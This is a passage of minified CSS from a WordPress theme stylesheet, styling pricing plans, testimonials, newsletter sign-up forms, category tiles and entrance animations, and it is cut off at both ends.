.testimonial-text{color:rgba(255,255,255,0.9);}.os-testimonials.color-scheme-dark .owl-next,.os-testimonials.color-scheme-dark .owl-prev{color:rgba(255,255,255,0.4);}.os-pricing_plans{display:flex;justify-content:space-between;padding-top:40px;padding-left:40px;padding-right:40px;align-items:flex-start;}.os-pricing_plans .pricing_plan{margin-bottom:50px;flex:0 0 47%;box-shadow:0 4px 31px 0 rgba(205,223,227,0.5);border-radius:6px;background-color:#fff;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-bg-green.png');background-size:60px auto;background-position:93% 120px;background-repeat:no-repeat;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.os-pricing_plans .pricing_plan:hover{box-shadow:0 14px 41px 0 rgba(205,223,227,0.7);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);}.os-pricing_plans .pricing-plan-header{display:flex;align-items:center;}.os-pricing_plans .pp-icon{flex:0 0 140px;border-right:1px solid rgba(0,0,0,0.1);font-size:60px;vertical-align:middle;padding:20px;text-align:center;}.os-pricing_plans .pp-name{flex:1;vertical-align:middle;padding:30px 30px 20px 50px;}.os-pricing_plans .pp-subtitle{color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;margin-bottom:60px;position:relative;margin-bottom:20px;}.os-pricing_plans .pp-subtitle:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-pricing_plans .pp-subtitle:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-pricing_plans .pp-title{margin-bottom:0px;margin-top:0px;}.os-pricing_plans .pp-price{flex:0 0 150px;padding:30px;padding-left:0px;text-align:center;}.os-pricing_plans .pp-price-value{color:#04a693;font-weight:700;font-size:1.7rem;letter-spacing:-1px;line-height:1.2;}.os-pricing_plans .pp-price-period{color:rgba(0,0,0,0.7);font-size:1rem;}.os-pricing_plans .pricing-plan-features{padding:30px 50px 20px;}.os-pricing_plans .pricing-plan-features h6{margin-top:0px;margin-bottom:1rem;}.os-pricing_plans .pricing-plan-features ul{margin-bottom:0px;padding-left:30px;}.os-pricing_plans .pricing-plan-features ul li{position:relative;font-weight:700;color:rgba(0,0,0,0.6);}.os-pricing_plans .pricing-plan-features ul li.status-off,.os-pricing_plans .pricing-plan-features ul li.status-on{list-style:none;margin-bottom:8px;}.os-pricing_plans .pricing-plan-features ul li.status-off:before,.os-pricing_plans .pricing-plan-features ul li.status-on:before{left:-30px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:16px;}.os-pricing_plans .pricing-plan-features ul li.status-on:before{content:"\e9f6";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;color:#11c49f;}.os-pricing_plans .pricing-plan-features ul li.status-off:before{content:"\ec0f";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;color:#9e4040;}.os-pricing_plans .pricing-plan-description{padding:20px 50px 30px 50px;font-size:0.9rem;color:rgba(0,0,0,0.7);}.os-pricing_plans .pricing-plan-description h6{margin-top:0px;}.os-pricing_plans .pricing-plan-description p:last-child{margin-bottom:0px;}.os-pricing_plans .pricing-plan-link{padding:20px 50px;border-top:1px solid rgba(0,0,0,0.05);}.os-pricing_plans .pricing-plan-link .os-btn{margin-top:0px;}.page-w .os-pricing_plans{padding-left:0px;padding-right:0px;}.os-section-description{padding:5% 8% 3% 8%;}.os-section-description.desc-compact{padding:3% 8% 2% 8%;}.os-section-description .os-section-description-i{max-width:650px;display:inline-block;}.os-section-description .section-description-sub-header{color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;margin-bottom:3px;}.os-section-description .section-description-content{font-size:1.2rem;}.os-section-description .section-description-content h1,.os-section-description .section-description-content h2,.os-section-description .section-description-content h3,.os-section-description .section-description-content h4,.os-section-description .section-description-content h5{margin-bottom:60px;position:relative;margin-top:0px;}.os-section-description .section-description-content h1:after,.os-section-description .section-description-content h2:after,.os-section-description .section-description-content h3:after,.os-section-description .section-description-content h4:after,.os-section-description .section-description-content h5:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-section-description .section-description-content h1:before,.os-section-description .section-description-content h2:before,.os-section-description .section-description-content h3:before,.os-section-description .section-description-content h4:before,.os-section-description .section-description-content h5:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-section-description.align-center{text-align:center;}.os-section-description.align-center h1:after,.os-section-description.align-center h2:after,.os-section-description.align-center h3:after,.os-section-description.align-center h4:after,.os-section-description.align-center h5:after{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-section-description.align-center h1:before,.os-section-description.align-center h2:before,.os-section-description.align-center h3:before,.os-section-description.align-center h4:before,.os-section-description.align-center h5:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-section-description.align-right{text-align:right;}.os-section-description.align-right h1:after,.os-section-description.align-right h2:after,.os-section-description.align-right h3:after,.os-section-description.align-right h4:after,.os-section-description.align-right h5:after{left:auto;right:0px;}.os-section-description.color-scheme-dark{background-color:#0e121d;color:rgba(255,255,255,0.55);}.os-section-description.color-scheme-dark .section-description-sub-header{color:#d2b859;}.os-section-description.color-scheme-dark h1,.os-section-description.color-scheme-dark h2,.os-section-description.color-scheme-dark h3,.os-section-description.color-scheme-dark h4,.os-section-description.color-scheme-dark h5{color:rgba(255,255,255,0.9);}.os-section-description.color-scheme-dark h1:after,.os-section-description.color-scheme-dark h2:after,.os-section-description.color-scheme-dark h3:after,.os-section-description.color-scheme-dark h4:after,.os-section-description.color-scheme-dark h5:after{background-color:#6d5d22;}.os-recent-posts{padding:2% 4%;}.os-recent-posts .recent-post-w{padding:20px;}.os-recent-posts .recent-post-w .recent-post-i{padding:5%;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;background-color:rgba(255,255,255,0);}.os-recent-posts .recent-post-w .recent-post-i:hover{background-color:#fff;box-shadow:0px 10px 30px rgba(0,0,0,0.05);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);}.os-recent-posts .recent-post-w h6{padding:15px;margin:0;}.os-recent-posts .recent-post-w h6 a{color:#4f3b87;}.os-recent-posts .recent-post-w h6 a:hover{text-decoration:none;}.os-recent-posts .recent-post-w .recent-post-media{background-size:cover;background-position:center center;padding-bottom:80%;display:block;}.os-recent-posts .recent-post-w .recent-post-media:hover{text-decoration:none;}.os-recent-posts .owl-next{position:absolute;right:-2%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:1.3rem;color:rgba(0,0,0,0.6);}.os-recent-posts .owl-prev{position:absolute;left:-2%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:1.3rem;color:rgba(0,0,0,0.6);}.os-recent-posts.color-scheme-dark{background-color:#0e121d;}.os-recent-posts.color-scheme-dark h6{color:rgba(255,255,255,0.9);}.os-recent-posts.color-scheme-dark h6 a{color:rgba(255,255,255,0.9);}.os-cta-small-newsletter{background-size:cover;padding:40px;text-align:center;background-color:#fbe7f8;}.os-cta-small-newsletter .cta-content{display:inline-block;white-space:nowrap;}.os-cta-small-newsletter .cta-text{display:inline-block;vertical-align:middle;padding-right:70px;text-align:left;}.os-cta-small-newsletter .mc4wp-alert{position:absolute;font-weight:700;background-color:#ffcf56;font-size:0.9rem;padding:5px 15px;left:10px;border-radius:4px;-webkit-transform:translate(-50%,5px);-moz-transform:translate(-50%,5px);-ms-transform:translate(-50%,5px);-o-transform:translate(-50%,5px);left:50%;}.os-cta-small-newsletter .mc4wp-alert p{margin-bottom:0px;}.os-cta-small-newsletter .sub-header-text{color:rgba(134,110,130,0.7);margin-top:5px;}.os-cta-small-newsletter .cta-form{display:inline-block;vertical-align:middle;position:relative;}.os-cta-small-newsletter .cta-form .os-icon{position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:25px;color:#974c89;border-right:1px solid rgba(0,0,0,0.2);padding-right:20px;}.os-cta-small-newsletter .cta-form input[type="email"]{background-color:#fff;border:none;width:450px;padding:15px 20px;padding-left:85px;font-size:1.1rem;}.os-cta-small-newsletter .cta-form input[type="email"]::-webkit-input-placeholder{color:#111;font-weight:700;}.os-cta-small-newsletter .cta-form input[type="submit"]{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);right:7px;border:none;font-size:0.9rem;font-size:1rem;background-color:#d1bfec;color:#41333f;padding:8px 15px;font-weight:700;}.os-cta-small-newsletter h4{margin-bottom:0;margin-top:0px;color:#984c8a;}.os-history-entry{display:table;table-layout:fixed;width:100%;}.os-history-entry .history-entry-date{display:table-cell;width:150px;font-size:1.5rem;font-weight:700;padding-top:30px;padding-bottom:30px;text-align:center;}.os-history-entry .history-entry-date .history-entry-date-i{position:relative;}.os-history-entry .history-entry-date .history-entry-date-i:after{position:absolute;width:30px;height:1px;background-color:rgba(0,0,0,0.5);content:"";right:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-history-entry .history-entry-date .history-entry-date-i:before{position:absolute;content:"";right:-53px;top:50%;z-index:2;-webkit-transform:rotate(45deg) translateY(-70%);-moz-transform:rotate(45deg) translateY(-70%);-ms-transform:rotate(45deg) translateY(-70%);-o-transform:rotate(45deg) translateY(-70%);border:10px solid #fff;box-shadow:-1px 1px 0px #aaa;border-top-color:transparent;border-right-color:transparent;width:1px;height:1px;}.os-history-entry .history-event-description{display:table-cell;border-left:1px solid #e9ddc4;padding-left:50px;padding-bottom:50px;}.os-history-entry .history-event-description .history-event-description-i{padding:50px 70px;background-color:#fff;position:relative;border-radius:4px;border:1px solid #aaa;box-shadow:2px 2px 5px rgba(0,0,0,0.1);}.page-content .vc_tta.vc_general .vc_tta-panel-title{font-size:1.5rem;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#111;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#333;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#fff;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#111;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#111;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{background-color:#fff;border-color:#111;}.page-content .vc_tta.vc_general .vc_tta-panel-title>a{padding:25px 20px;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f9f8ed;}.page-content .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#fff;padding:3% 5%;}@media (min-width: 455px) and (max-width: 767px){.os-text-and-image .os-ti-image{padding-bottom:70%;}}@media (max-width: 991px){.os-pricing_plans{padding-left:20px;padding-right:20px;}.os-counter-with-icon{padding:20px 20px;}}@media (max-width: 454px){.os-cta-small-newsletter .cta-text{padding:0;text-align:center;display:block;}.os-feature-with-icon.media-position-left{display:block;}.os-feature-with-icon.media-position-left .fwi-media-w{display:block;margin:0px auto;}.os-feature-with-icon.media-position-left .fwi-content-w{padding-left:0;display:block;padding-top:20px;text-align:center;}.peeking-form-w{display:none;}.peeking-form-w .pf-form{width:100%;max-height:100%;}.os-text-and-image .os-ti-image{padding-bottom:70%;}.tms-content-i{flex-direction:column;}.tms-content-i .tms-side{flex:1;padding-left:0px;}.tms-main-info{display:block;position:relative;}.tms-main-info .tms-image{display:block;width:auto;padding-bottom:70%;}.tms-main-info .tms-info{display:block;width:auto;padding:30px;padding-top:30px;text-align:center;background-image:none;}.tms-main-info .tms-info h1{font-size:2rem;}.tms-main-info .tms-info h1:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tms-main-info .tms-info h1:after{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tms-main-info .tms-quote{padding:30px 20px;padding-top:0px;margin-top:30px;font-size:1.82rem;}.tms-main-info .tms-quote:before{font-size:70px;left:20px;}.tms-content{column-count:1;padding:0px;font-size:1rem;}.os-testimonials .testimonial .testimonial-author{display:block;text-align:center;}.os-text-and-quote .os-tq-quote{font-size:2.1rem;padding:80px 40px;}.os-text-and-quote .os-tq-quote:before{font-size:100px;top:10%;}.os-feature-with-icon{padding:30px;padding-top:10px;padding-bottom:50px;border-bottom:1px solid rgba(0,0,0,0.1);}.os-cta-small-newsletter{padding:30px 20px;}.os-cta-small-newsletter .cta-form{display:block;margin:1rem auto 0px;}.os-cta-small-newsletter .cta-form input[type="email"]{width:100%;box-sizing:border-box;padding-left:30px;}.os-testimonials .testimonial .testimonial-text{font-size:1.68rem;text-align:center;}.os-testimonials .testimonial .testimonial-text:before{display:none;}.os-cta-small-newsletter .cta-content{display:block;}.os-cta-small-newsletter .cta-form .os-icon{display:none;}.os-text-and-image .os-ti-content-left,.os-text-and-quote .os-tq-content-left{padding:30px 10px;font-size:1rem;}.os-cta-form-w .cta-form-header-w .cta-form-description{font-size:1rem;}.os-cta-form-w{padding:40px 15px;}.os-cta-form-w .cta-form{padding:30px;}.os-team-members .team-member .os-tm-info-i{padding:20px 0px !important;}.os-team-members.style_v1 .team-member .os-tm-info-i{padding:80px 0px 40px 0px !important;}.os-intro-banner{height:auto;}.os-intro-banner:before{background-image:linear-gradient(rgba(0,0,0,0),rgba(30,34,53,0.68),70%,#212539);}.os-intro-banner .banner-content{position:relative;top:auto;left:auto;right:auto;bottom:auto;width:auto;padding-top:100px;text-align:center;}.os-intro-banner .banner-content h1{font-size:2rem;}.os-intro-banner .banner-content .banner-text{font-size:1.1rem;}.os-intro-banner .banner-content .banner-buttons .os-btn + .os-btn{margin-left:0px;}.os-cta-block.with-offer-img{flex-direction:column;}.os-cta-block.with-offer-img .cta-offer-img{padding-right:0px;padding-bottom:30px;}.os-cta-block .cta-button{margin-top:1rem;}.os-cta-block{padding:40px 30px;text-align:center;}.os-team-members .team-member .os-tm-info-i{font-size:1rem;}.os-section-description .section-description-content{font-size:1rem;}.os-cta-block .cta-content{font-size:1rem;}.os-cta-block.with-offer-img .cta-content{text-align:center;}}@media (min-width: 455px) and (max-width: 991px){.os-cta-block .cta-content{font-size:1.05rem;}.os-cta-block .cta-button{margin-top:1.5rem;}.os-testimonials .testimonial .testimonial-text{font-size:2.52rem;}.os-cta-small-newsletter{text-align:center;}.os-cta-small-newsletter .cta-text{padding:0;text-align:center;}.os-cta-small-newsletter .cta-form{display:block;margin:1rem auto 0px;}.os-team-members .team-member .os-tm-info-i{font-size:1.05rem;}.os-section-description .section-description-content{font-size:1.05rem;}.tms-main-info{display:block;}.tms-main-info .tms-image{display:block;width:auto;padding-bottom:70%;}.tms-main-info .tms-info{display:block;width:auto;padding:30px;padding-top:70px;text-align:center;}.tms-main-info .tms-info h1:before{left:50%;}.tms-main-info .tms-info h1:after{left:50%;-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);-ms-transform:translateX(-8px);-o-transform:translateX(-8px);}.tms-main-info .tms-quote{padding:30px 50px;margin-top:30px;}.tms-main-info .tms-quote:before{font-size:70px;left:20px;}.tms-content{padding:40px;}}@media (min-width: 768px) and (max-width: 991px){.os-intro-banner .banner-content .banner-text{font-size:1.1rem;}.os-intro-banner .banner-buttons .os-btn + .os-btn{margin-left:0px;}.os-intro-banner .banner-buttons{margin-top:20px;text-align:left;}.os-intro-banner .banner-content{width:48%;}.os-text-and-image .os-ti-content-left{padding:15% 10%;}.os-text-and-quote .os-tq-content-left{padding:15% 10%;}.os-text-and-quote .os-tq-quote{font-size:2.8rem;}.os-text-and-image .os-ti-content-left,.os-text-and-quote .os-tq-content-left{font-size:1.1rem;}}@media (min-width: 992px) and (max-width: 1150px){.os-intro-banner .banner-content{width:65%;}.os-intro-banner{height:800px;}.os-text-and-image .os-ti-content-left{padding:15% 10%;}.os-text-and-quote .os-tq-content-left{padding:15% 10%;}.os-text-and-quote .os-tq-quote{font-size:3.22rem;}}.compose-mode .vc_os_section_wrapper > .vc_controls > .vc_controls-out-tl{top:5px;}body .vc_color-warning.vc_message_box{color:#29251f;background-color:#fff4ba;border-color:#fff4ba;}body .vc_color-warning.vc_message_box .vc_message_box-icon{color:#e8b027;}.page-content-text{margin-bottom:3rem;}.category-tiles{display:flex;flex-wrap:wrap;justify-content:space-between;}.category-tiles.columns-two .category-tile{width:49%;height:400px;}.category-tiles.columns-two .category-tile .category-title{font-size:2.5rem;}.category-tiles.columns-three .category-tile{width:32%;height:350px;}.category-tiles.columns-four .category-tile{width:23%;height:300px;}.category-tiles.columns-five .category-tile{width:18%;height:300px;}.category-tiles .category-tile{position:relative;margin-bottom:2%;overflow:hidden;display:inline-block;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.category-tiles .category-tile:nth-child(3n + 3){margin-right:0px;}.category-tiles .category-tile:nth-child(3n + 4){clear:left;}.category-tiles .category-tile:hover{text-decoration:none;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);}.category-tiles .category-tile:hover .category-title{-webkit-transform:translateY(-25px);-moz-transform:translateY(-25px);-ms-transform:translateY(-25px);-o-transform:translateY(-25px);text-shadow:2px 2px 5px rgba(0,0,0,0.8);}.category-tiles .category-tile:hover .category-fader{opacity:0;}.category-tiles .category-tile:hover .category-recipes-count{opacity:0;-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);}.category-tiles .category-tile:focus{text-decoration:none;}.category-tiles .category-content{position:absolute;bottom:0px;left:0px;right:0px;z-index:2;padding:30px;display:block;}.category-tiles .category-recipes-count{display:inline-block;background-color:transparent;color:#fff;font-size:0.8rem;padding:2px 7px;z-index:3;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;border:2px solid #fff;border-radius:4px;text-shadow:1px 1px 3px rgba(0,0,0,0.4);font-weight:700;}.category-tiles .category-fader{display:block;position:absolute;z-index:1;top:0px;bottom:0px;left:0px;right:0px;background-color:rgba(0,0,0,0.2);background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.2) 60%,rgba(0,0,0,0.8));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.2) 60%,rgba(0,0,0,0.8));background-repeat:no-repeat;-webkit-transition:all 0.7s ease;transition:all 0.7s ease;}.category-tiles .category-title{display:block;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.4);margin:0px;margin-bottom:5px;font-size:2rem;font-weight:700;}.category-tiles.case-tiles .category-recipes-count{background-color:#6d5ace;color:#fff;border:none;text-shadow:none;font-size:0.9rem;}.category-tiles.case-tiles .category-title{line-height:1.1;font-size:1.7rem;margin-bottom:1rem;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);-o-transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);-o-transform:translate3d(10px,0,0);}}.animation-shake{animation-name:shake;}@keyframes showSubMenu{0%{display:none;opacity:0;-webkit-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,20deg);-moz-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,20deg);-ms-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,20deg);-o-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,20deg);}1%{display:block;opacity:0;-webkit-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-moz-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-ms-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-o-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);}100%{display:block;opacity:1;-webkit-transform:translateX(-50%) translateY(0px) translateZ(0px);-moz-transform:translateX(-50%) translateY(0px) translateZ(0px);-ms-transform:translateX(-50%) translateY(0px) translateZ(0px);-o-transform:translateX(-50%) translateY(0px) translateZ(0px);}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes fadeInDownBlur{0%{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);}20%{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);filter:blur(10px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);filter:blur(0px);}}@keyframes fadeInScaleDownBlur{0%{opacity:0;-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);filter:blur(10px);}100%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);filter:blur(0px);}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}@keyframes fadeInDownMore{0%{opacity:0;-webkit-transform:translateY(-60px);-moz-transform:translateY(-60px);-ms-transform:translateY(-60px);-o-transform:translateY(-60px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInUpFifty{0%{opacity:0;-webkit-transform:translateY(55%);-moz-transform:translateY(55%);-ms-transform:translateY(55%);-o-transform:translateY(55%);}100%{opacity:1;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);}}@keyframes fadeInUpFifty{0%{opacity:0;-webkit-transform:translateY(55%);-moz-transform:translateY(55%);-ms-transform:translateY(55%);-o-transform:translateY(55%);}100%{opacity:1;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);}}.fadeInUpFifty{-webkit-animation-name:fadeInUpFifty;animation-name:fadeInUpFifty;}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes liftDown{0%{-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes liftDownSidebar{0%{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);}100%{-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);}}@keyframes collapseRight{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);}100%{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);}}@keyframes moveFullRight{0%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);}}@keyframes moveFullLeft{0%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);}}@keyframes liftUp{0%{-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes fadeInUpMore{0%{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);}}@keyframes fadeOutDownMore{0%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}100%{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);}}@keyframes fadeOutUpMore{0%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}100%{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);}}@keyframes curveAnimate{0%{-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);}100%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);}}@keyframes unSlideBg{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}100%{-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);}}@keyframes slideBg{0%{-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}}.fadeInUpMore{-webkit-animation-name:fadeInUpMore;animation-name:fadeInUpMore;}.os-is-animated .os-cta-form-w::before{display:block;transform-origin:top right;animation:collapseRight 1.2s cubic-bezier(.92,.05,.2,.96) 0s both;}.os-is-animated .os-cta-form-w .cta-form{animation:fadeInUp 0.8s ease 0.6s both;}.os-is-animated .top-bar-links-box-container{animation:fadeInDown 1s;}.os-is-animated .main-header-w{animation:fadeInDown 1s;}.os-is-animated .page-intro-header.with-curve .curve{transform-origin:bottom;animation-timing-function:ease;animation:curveAnimate 0.6s;}.os-is-animated .tms-main-info .curve-top-img{transform-origin:bottom;animation-timing-function:ease;animation:curveAnimate 1s;}.os-is-animated .tms-main-info h1{animation:fadeInDown 0.5s cubic-bezier(.25,1.15,.5,1.35) 0.3s both;}.os-is-animated .tms-main-info h4{animation:fadeInDown 0.5s cubic-bezier(.25,1.15,.5,1.35) 0.2s both;}.os-is-animated .tms-main-info .tms-quote{animation:fadeInDown 0.5s cubic-bezier(.25,1.15,.5,1.35) 0.4s both;}.os-is-animated .tms-image::before{display:block;transform-origin:top right;animation:collapseRight 1.1s cubic-bezier(.92,.05,.2,.96) 0.4s both;}.os-is-animated .page-w.with-sidebar .page-sidebar{animation:liftDown 1s;}.os-is-animated .page-w.with-sidebar.without-header-image .page-sidebar{animation:liftDownSidebar 1s;}.os-is-animated 